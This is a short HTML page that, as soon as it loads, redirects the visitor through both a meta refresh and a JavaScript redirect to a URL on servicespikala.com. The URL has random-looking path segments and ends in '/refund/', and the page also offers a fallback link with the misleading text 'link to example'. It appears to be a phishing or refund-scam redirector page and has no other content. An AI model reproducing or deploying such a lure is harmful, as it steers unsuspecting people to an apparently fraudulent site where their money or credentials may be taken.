 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="refresh" content="1;url=http://servicespikala.com/BuOiTeTiOlkHtr/SeRyIkBxRgW/ZsEcSyUkLqS/nJkOk
gThUkkHYg/LkJygDgHyHgRg/refund/">
<script type="text/javascript">
window.location.href = "http://servicespikala.com/BuOiTeTiOlkHtr/SeRyIkBxRgW/ZsEcSyUkLqS/nJkOkgThUkkHYg/LkJygDgHyH
gRg/refund/"
</script>
<title>Page Redirection</title>
</head>
<body>
<!-- Note: don't tell people to `click` the link, just tell them that it is a link. -->
If you are not redirected automatically, follow the <a href="http://servicespikala.com/BuOiTeTiOlkHtr/SeRyIkBxRgW/
ZsEcSyUkLqS/nJkOkgThUkkHYg/LkJygDgHyHgRg/refund/">link to example</a>
</body>
</html>
MlNbTgF.html (END)